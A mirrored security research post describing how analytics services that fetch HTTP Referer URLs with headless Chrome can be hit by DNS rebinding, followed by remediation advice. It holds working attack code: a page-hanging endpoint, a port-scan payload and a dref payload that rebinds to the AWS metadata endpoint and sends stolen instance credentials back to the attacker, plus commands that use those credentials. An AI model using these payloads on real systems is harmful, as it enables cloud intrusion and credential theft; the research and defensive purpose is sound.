DNS Rebinding Headless Browsers

DNS Rebinding Headless Browsers

This article describes the use of HTTP Referer headers to execute DNS rebinding attacks on AWS-hosted analytics systems, leading to a compromise of the cloud environment.

Note

I originally published this on the MWR Labs blog. It is reproduced here as a mirror.

This research got nominated (not by me!) for PortSwigger’s top 10 web hacking techniques of 2018 and received a shoutout from James Kettle on Twitter and a mention in the following year’s 3rd best web hacking technique.

Introduction

While DNS rebinding was first described nearly two decades ago, it has recently gained a second youth with the proliferation of insecure IoT devices and a series of highly publicized vulnerabilities. The release of a couple of frameworks, such as MWR’s dref or Brannon Dorsey’s DNS Rebind Toolkit, has also lowered the barrier to entry to conducting this somewhat convoluted attack.

Yet despite all this, DNS rebinding attacks have remained mostly theoretical. In practical terms, an attacker must coerce a victim into browsing a website under his control and remaining there for some length of time. When this is achievable - typically through a phishing or watering hole attack - attackers tend to rely on more battle-tested payloads.

With the release of dref, the author started seeking out attack vectors that would offer direct paths to exploitation, limiting or bypassing the need for human interaction and legitimising DNS rebinding as a practical attack.

The attack covered in this article is a generic representation of a couple of cases encountered on bug bounty programs.

Getting a Foot in the Door



In his excellent research into HTTP’s “hidden” attack surface, PortSwigger’s James Kettle highlighted that some web sites will issue HTTP requests back to Referer URLs logged from incoming traffic. Reasons for doing so could vary from marketing to threat analytics.

The diagram below illustrates an analytics service reaching out to a spoofed URL submitted by an attacker:

To facilitate the discovery at scale of websites that exhibit this behavior, MWR built reson8. The tool takes a list of URLs and sends a GET request with spoofed HTTP headers to each URL. For websites that answer back, the tool logs details such as round trip time, User-Agent, and, crucially for this research, whether JavaScript code was executed.

Several web sites were found to reach back to the spoofed referrals, with round trip times varying from minutes to days. Observing the logs revealed that a subset of these were reaching out from AWS IP addresses and were doing so with a headless Chrome browser.

The use of headless Chrome browsers is likely warranted by the spread of JavaScript-heavy web frameworks; indeed the browsers were found to have JavaScript execution enabled. They also typically used the default page load timeout of 240 seconds. The preliminary conditions for a successful DNS rebinding attack were therefor present in these services.

By setting up a dref server and sending a request with a Referer URL pointing to it, it would be possible to execute payloads in the context of the browsers’ internal networks. This would allow an attacker to explore the network and exfiltrate information from any HTTP services encountered.

Hanging Around

The common, stable, DNS rebinding attack requires a victim browser to remain at least 60 seconds on the payload website. This is due to browsers’ built-in DNS cache. Browser-based TCP port scanning techniques also require a similar length of time to sweep a port across a class C subnet.

As a headless Chrome process will usually exit when the DOM is loaded, it was necessary to cause the browsers to “hang” long enough to carry out the above activities.

This was achieved by embedding an <img> tag that would attempt to fetch an image with a declared Content-Length higher than the actual size of the image. This effectively prevents the load DOM event from firing off, causing Chrome to believe the page has not fully loaded.

The ability to cause a browser to hang was added as a configuration key to dref. The Express.js implementation of the /hang.png endpoint itself is quite simple:

// fetch an image that will never fully load

router.get("/hang.png", function (req, res, next) {

res

.status(200)

.set({

"Content-Length": "1",

})

.send();

});

With these measures in place, an attacker would have up to four minutes of JavaScript code execution in the browsers.

Situational Awareness

The dref tool includes the netmap.js browser-based TCP port scanning module. With it, the framework can be used to determine the local IP address of the browsers, infer a subnet, and proceed to scan the network for TCP services. This could be a viable path for lateral movement.

However, as the headless browsers that connected to the attacker-controlled site were found to be running somewhere on AWS, a more direct approach would be to interact with the AWS metadata endpoint accessible to the AWS instance that runs the headless browsers (always located at 169.254.169.254 on port 80). This endpoint provides a lot of information about the instance and is often a security issue when combined with SSRF vulnerabilities.

The following dref payload was written to verify the service was accessible from the browser:

import NetMap from "netmap.js";

import Session from "../libs/session";

const session = new Session();

const netmap = new NetMap();

function main() {

netmap.tcpScan(["169.254.169.254"], [80, 1234, 4444]).then((results) => {

session.log(results);

});

}

main();

If the results of this payload showed port 80 to be open, it could be inferred that the AWS metadata endpoint was accessible to the browser. Ports 1234 and 4444 were also scanned to provide reference points and eliminate a false positive, as these would be expected to be closed.

The results clearly indicated that port 80 was open and reachable:

"hosts": [

{

"host": "169.254.169.254",

"ports": [

{"port": 80, "delta": 11, "open": true},

{"port": 1234, "delta": 1000, "open": false},

{"port": 4444, "delta": 1001, "open": false}

],

"control": 1001

}

]

Exfiltrating Data across Origins

The AWS metadata endpoint is a read-only service, thus offering no value in CSRF or blind SSRF attacks. To demonstrate a security impact it was necessary to exfiltrate responses from the service.

Due to browsers’ Same-Origin Policy, it is not possible to directly issue a request from the hooked browser to the AWS metadata endpoint and send the response across origins.

DNS rebinding bypasses this policy by dynamically changing the IP address of the attackers domain to point to the desired target. The requirements are that the target service accept any Host header and not be wrapped in SSL/TLS; both requirements are met by the target endpoint.

Most DNS rebinding frameworks load the rebinding attacks in iFrames, which is also dref’s default behavior. In this case, the target browsers did not appear to load content from iFrames (this appears to be headless Chrome’s behavior based on cursory searches).

dref’s flexibility allows the payloads to be written in order to conduct the entire attack in the same frame. The following payload takes a single HTTP Path argument and exfiltrates the response from the endpoint back to the attacker:

import * as network from "../libs/network";

import Session from "../libs/session";

const session = new Session();

async function main() {

// configure the A record to point to the AWS metadata endpoint when triggered

network.postJSON(session.baseURL + "/arecords", {

domain: window.env.target + "." + window.env.domain,

address: "169.254.169.254",

});

session.triggerRebind().then(() => {

// exfiltrate the response from the provided args.path argument

network.get(session.baseURL + window.args.path, (code, headers, body) => {

session.log({ code: code, headers: headers, body: body });

});

});

}

main();

AWS Compromise

The security implications from being able to read data from the AWS metadata endpoint are well documented elsewhere and will not be covered in depth here.

Requesting the /latest/user-data/ path will return information the developers wish to make accessible to the instances. This is often a bash script that could contain credentials or paths to an S3 bucket, for example:

"data": {

"code": 200,

"body": "

#!/bin/bash -xe

echo 'KUBE_AWS_STACK_NAME=acme-prod-Nodeasgspotpool2-AAAAAAAAAAAA' >> /etc/environment

run bash -c \"aws s3 --region $REGION cp s3://acme-kube-prod-978bf8d902cab3b72271abf554bb539c/kube-aws/clusters/acme-prod/exported/stacks/node-asg-spotpool2/userdata-worker-4d3482495353ecdc0b088d42510267be8160c26bff0577915f5aa2a435077e5a /var/run/coreos/$USERDATA_FILE\"

exec /usr/bin/coreos-cloudinit --from-file /var/run/coreos/$USERDATA_FILE

"

}

In addition to listing an S3 bucket, the output reveals the service is running on Kubernetes, using Amazon’s Auto-Scaling Group (ASG) and Spot Instances. The use of Kubernetes possibly offers other paths to exploitation that were not explored during this research.

The main trophy from interaction with the endpoint is the temporary security credentials. A list of available security credentials can be obtained from the /latest/meta-data/iam/security-credentials/ path:

"data": {

"code": 200,

"body": "eu-north-1-role.kube.nodes.asgspot2"

}

These credentials can be obtained by requesting /latest/meta-data/iam/security-credentials/eu-north-1-role.kube.nodes.asgspot2:

"data": {

"code": 200,

"body": "

\"Code\" : \"Success\",

\"LastUpdated\" : \"2018-08-05T15:33:26Z\",

\"Type\" : \"AWS-HMAC\",

\"AccessKeyId\" : \"AKIAI44QH8DHBEXAMPLE\",

\"SecretAccessKey\" : \"wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY\",

\"Token\" : \"AQoDYXdzEJr[....]\",

\"Expiration\" : \"2018-08-05T22:00:54Z\"

"

}"

These can then be used to authenticate to the AWS API:

$ export AWS_ACCESS_KEY_ID=AKIAI44QH8DHBEXAMPLE

$ export AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY

$ export AWS_SESSION_TOKEN=AQoDYXdzEJr[...]

$ aws ec2 describe-instances

[...]

The extent of the impact is determined by the permissions granted with the credentials. This can range from complete compromise to information disclosure. Even with low privileges, attackers may be able to leverage such access to uncover additional attack paths or escalate their privileges.

Remediation

AWS

In AWS environments, measures should always be taken to prevent unintended interactions with the AWS metadata endpoint. As services may need to access the endpoint, a possible measure is to implement iptables rules on the instances to limit traffic to root while ensuring that processes that interact with user input do not run as root.

This vector is not limited to attacking the AWS metadata endpoint as other network services may be exploitable. Firewall rules should be implemented accordingly.

As always, the principle of least privilege also applies: security credentials should not offer more privileges than necessary.

DNS Rebinding

In general, there is likely no adequate reason for external DNS answers to contain internal IP addresses. Where possible, such DNS answers should be dropped.

Services wrapped in SSL/TLS and services that validate the Host header are not affected by DNS rebinding.

Conclusion

DNS rebinding was always understood to present a theoretical risk but has historically not been taken seriously. Traditional vectors that would be used to deliver the attack usually allow more direct means of exploiting victims.

However, this research has demonstrated the vectors are not limited to phishing and watering hole attacks. Any service that processes user-supplied URLs, whether directly or indirectly, may be at risk.

Engineers implementing such services should take into account the access they will be granting to untrusted scripts, and design the services accordingly.

Tools

MWR’s DNS rebinding framework dref can be found on GitHub.

The reson8 tool will be released shortly. The tool can be used by security professionals to detect web applications that will issue requests to URLs submitted in HTTP headers. reson8 is intended for testing large sets of URLs. For single test cases the author recommends PortSwigger’s collaborator-everywhere.

Thanks

Thanks go to Markus Blechinger and Adam Williams at MWR for their insights and tips while conducting this research.